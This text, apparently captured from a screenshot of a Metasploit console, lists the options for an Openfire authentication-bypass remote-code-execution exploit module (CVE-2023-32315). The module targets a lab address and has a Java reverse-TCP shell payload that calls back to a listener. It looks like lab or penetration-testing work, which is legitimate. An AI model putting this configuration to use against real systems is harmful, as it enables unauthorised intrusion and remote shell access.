 msf6 exploit(multi/http/openfire_auth_bypass_rce_cve_2023_32315) > show options
Module options (exploit/multi/http/openfire_auth_bypass_rce_cve_2023_32315):
Name Current Setting Required Description
---- --------------- -------- -----------
ADMINNAME no Openfire admin user name, (default: random)
PLUGINAUTHOR no Openfire plugin author, (default: random)
PLUGINDESC no Openfire plugin description, (default: random)
PLUGINNAME no Openfire plugin base name, (default: random)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 172.17.0.2 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 9090 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the web application
VHOST no HTTP server virtual host
Payload options (java/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.17.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Home
Visual Studi...
KALI